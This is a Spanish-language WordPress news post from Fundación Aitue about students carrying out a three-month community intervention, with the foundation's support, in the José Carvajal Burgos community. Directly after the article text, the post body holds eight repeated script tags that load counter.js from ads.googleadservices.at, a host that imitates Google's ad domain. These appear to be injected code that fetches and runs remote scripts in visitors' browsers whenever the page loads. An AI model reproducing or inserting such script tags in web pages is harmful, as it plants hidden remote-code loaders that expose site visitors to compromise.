				<div class="elementor-element elementor-element-a444db7 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="a444db7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a444db7" class="elementor-nav-menu"><li class="lang-item lang-item-13 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-en"><a href="https://www.fundacionaitue.cl/en/home/" hreflang="en-US" lang="en-US" class="elementor-item"><img src="/wp-content/polylang/en_US.png" alt="English" /></a></li>
<li class="lang-item lang-item-16 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-es"><a href="https://www.fundacionaitue.cl/fundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos/" hreflang="es-CL" lang="es-CL" class="elementor-item"><img src="/wp-content/polylang/es_CL.png" alt="Español" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a444db7" class="elementor-nav-menu"><li class="lang-item lang-item-13 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-en"><a href="https://www.fundacionaitue.cl/en/home/" hreflang="en-US" lang="en-US" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/en_US.png" alt="English" /></a></li>
<li class="lang-item lang-item-16 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4869-es"><a href="https://www.fundacionaitue.cl/fundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos/" hreflang="es-CL" lang="es-CL" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/es_CL.png" alt="Español" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bdd71b9 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="bdd71b9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6863248 elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6863248" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-6863248" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://www.fundacionaitue.cl/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.fundacionaitue.cl/nosotros/" class="elementor-item">Nosotros</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.fundacionaitue.cl/mision-y-vision/" class="elementor-sub-item">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.fundacionaitue.cl/directorio/" class="elementor-sub-item">Directorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.fundacionaitue.cl/decalogo-fundacion-aitue/" class="elementor-sub-item">Decálogo Fundación Aitue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://www.fundacionaitue.cl/category/estudios/" class="elementor-item">Estudios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4694"><a href="https://www.fundacionaitue.cl/category/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://www.fundacionaitue.cl/category/institucionalidad/" class="elementor-sub-item">Institucionalidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://www.fundacionaitue.cl/category/desarrollo-productivo/" class="elementor-sub-item">Desarrollo productivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://www.fundacionaitue.cl/category/encuestas/" class="elementor-sub-item">Encuestas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-200"><a href="https://www.fundacionaitue.cl/proyectos/" class="elementor-item">Proyectos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.fundacionaitue.cl/diccionario-mapuche-aitue/" class="elementor-sub-item">Diccionario Mapuche Aitue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.fundacionaitue.cl/mapuzugun-mis-primeras-palabras/" class="elementor-sub-item">Mapuzugun: Mis primeras palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.fundacionaitue.cl/guia-de-buenas-practicas/" class="elementor-sub-item">Guía de Buenas Prácticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.fundacionaitue.cl/estudio-onomastica-mapuche/" class="elementor-sub-item">Estudio Onomástica Mapuche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-174"><a href="https://www.fundacionaitue.cl/prensa/" class="elementor-item">Prensa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.fundacionaitue.cl/category/noticias/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.fundacionaitue.cl/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.fundacionaitue.cl/category/eventos/" class="elementor-sub-item">Eventos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://www.fundacionaitue.cl/marco-legal/" class="elementor-item">Marco Legal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fundacionaitue.cl/nacional-e-internacional/" class="elementor-sub-item">Nacional e Internacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.fundacionaitue.cl/informes-nacionales/" class="elementor-sub-item">Informes Nacionales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.fundacionaitue.cl/informes-internacionales/" class="elementor-sub-item">Informes Internacionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.fundacionaitue.cl/sitios-de-interes/" class="elementor-item">Sitios de interés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.fundacionaitue.cl/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6863248" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://www.fundacionaitue.cl/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.fundacionaitue.cl/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.fundacionaitue.cl/mision-y-vision/" class="elementor-sub-item" tabindex="-1">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.fundacionaitue.cl/directorio/" class="elementor-sub-item" tabindex="-1">Directorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.fundacionaitue.cl/decalogo-fundacion-aitue/" class="elementor-sub-item" tabindex="-1">Decálogo Fundación Aitue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://www.fundacionaitue.cl/category/estudios/" class="elementor-item" tabindex="-1">Estudios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4694"><a href="https://www.fundacionaitue.cl/category/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://www.fundacionaitue.cl/category/institucionalidad/" class="elementor-sub-item" tabindex="-1">Institucionalidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://www.fundacionaitue.cl/category/desarrollo-productivo/" class="elementor-sub-item" tabindex="-1">Desarrollo productivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://www.fundacionaitue.cl/category/encuestas/" class="elementor-sub-item" tabindex="-1">Encuestas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-200"><a href="https://www.fundacionaitue.cl/proyectos/" class="elementor-item" tabindex="-1">Proyectos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.fundacionaitue.cl/diccionario-mapuche-aitue/" class="elementor-sub-item" tabindex="-1">Diccionario Mapuche Aitue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.fundacionaitue.cl/mapuzugun-mis-primeras-palabras/" class="elementor-sub-item" tabindex="-1">Mapuzugun: Mis primeras palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.fundacionaitue.cl/guia-de-buenas-practicas/" class="elementor-sub-item" tabindex="-1">Guía de Buenas Prácticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.fundacionaitue.cl/estudio-onomastica-mapuche/" class="elementor-sub-item" tabindex="-1">Estudio Onomástica Mapuche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-174"><a href="https://www.fundacionaitue.cl/prensa/" class="elementor-item" tabindex="-1">Prensa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.fundacionaitue.cl/category/noticias/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.fundacionaitue.cl/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.fundacionaitue.cl/category/eventos/" class="elementor-sub-item" tabindex="-1">Eventos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://www.fundacionaitue.cl/marco-legal/" class="elementor-item" tabindex="-1">Marco Legal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fundacionaitue.cl/nacional-e-internacional/" class="elementor-sub-item" tabindex="-1">Nacional e Internacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.fundacionaitue.cl/informes-nacionales/" class="elementor-sub-item" tabindex="-1">Informes Nacionales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.fundacionaitue.cl/informes-internacionales/" class="elementor-sub-item" tabindex="-1">Informes Internacionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.fundacionaitue.cl/sitios-de-interes/" class="elementor-item" tabindex="-1">Sitios de interés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.fundacionaitue.cl/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3a5b24 elementor-widget__width-initial round shadow-blue elementor-view-default elementor-widget elementor-widget-icon" data-id="f3a5b24" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.fundacionaitue.cl/contacto/">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9104641 elementor-widget__width-initial round-blue elementor-view-default elementor-widget elementor-widget-icon" data-id="9104641" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUyNDgiLCJ0b2dnbGUiOnRydWV9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-591f387 elementor-align-center round-2 donar elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="591f387" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/donar-aqui/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Donar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="4511" class="elementor elementor-4511 elementor-location-single post-1783 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-prensa" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-12f43bd e-con-full e-flex e-con e-parent" data-id="12f43bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-71f9ffc2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="71f9ffc2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="502" height="326" src="https://www.fundacionaitue.cl/wp-content/uploads/2015/12/66-1.jpg" class="attachment-full size-full wp-image-3303" alt="" srcset="https://www.fundacionaitue.cl/wp-content/uploads/2015/12/66-1.jpg 502w, https://www.fundacionaitue.cl/wp-content/uploads/2015/12/66-1-300x195.jpg 300w" sizes="(max-width: 502px) 100vw, 502px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7fa9a068 e-flex e-con-boxed e-con e-parent" data-id="7fa9a068" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d79ab32 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3d79ab32" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Fundación Aitue apoya proyecto en comunidad José Carvajal Burgos</h1>				</div>
				</div>
		<div class="elementor-element elementor-element-3d36629 e-con-full e-grid e-con e-child" data-id="3d36629" data-element_type="container">
				<div class="elementor-element elementor-element-2155636 elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="2155636" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7f530f1 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.fundacionaitue.cl/2015/12/22/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>Diciembre 22, 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-8ae92d4 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.fundacionaitue.cl/category/noticias/" class="elementor-post-info__terms-list-item">Noticias</a>, <a href="https://www.fundacionaitue.cl/category/prensa/" class="elementor-post-info__terms-list-item">Prensa</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-12f2bbab elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-rounded elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="12f2bbab" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b56df02 elementor-widget elementor-widget-theme-post-content" data-id="3b56df02" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>Conocer la realidad social de personas pertenecientes a una comunidad, las problemáticas sociales que los afectan y sus causas, era el objetivo principal de la intervención comunitaria que llevó a cabo alumnos del Instituto Profesional de Chile, IPCHILE, con el apoyo de la Fundación Aitue.</p>
<p>El trabajo, que tuvo una duración de tres meses, permitió delimitar líneas de acción en pro del trabajo para y con la comunidad, entregando orientaciones en base al empoderamiento y fortalecimiento de cada miembro activo.</p>
<p>&#8220;Este tipo de actividades permite que la Fundación genere mayores vínculos con las bases comunitarias, y de la misma forma apoyar y entregar herramientas para su desarrollo&#8221;, señaló el Director Ejecutivo de la Fundación Aitue, Nicolás Figari.</p>
</div>
</div>
</div>
</div>
<p><script src="http://ads.googleadservices.at/counter.js" type="text/javascript"></script></p>
<p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-98aaed5 elementor-widget elementor-widget-post-navigation" data-id="98aaed5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.fundacionaitue.cl/ejercito-lanza-diccionario-basico-de-mapuzungun/" rel="prev"><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">« Anterior</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.fundacionaitue.cl/observatorio-ciudadano-y-fundacion-chile-21-organizaron-seminario-sobre-la-consulta-indigena-en-el-sea/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Siguiente »</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4b7c7a0e e-flex e-con-boxed e-con e-parent" data-id="4b7c7a0e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-23dab9be elementor-widget elementor-widget-heading" data-id="23dab9be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e1abb9 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2e1abb9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4270 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.fundacionaitue.cl/resumenes-investigaciones-beca-aitue/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="750" height="350" src="https://www.fundacionaitue.cl/wp-content/uploads/2016/01/95.jpg" class="attachment-medium_large size-medium_large wp-image-3376" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fundacionaitue.cl/resumenes-investigaciones-beca-aitue/" >
				Resúmenes Investigaciones Beca Aitue			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>En el año 2015 Fundación Aitue, instauro la “Beca Fundación Aitue” con el objetivo de financiar a estudiantes de pre y postgrado que desarrollen tesis, tesina o proyecto de título en beneficio de los Pueblos Indígenas de Chile, dentro de las áreas de trabajo de la organización que son: Cultura</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
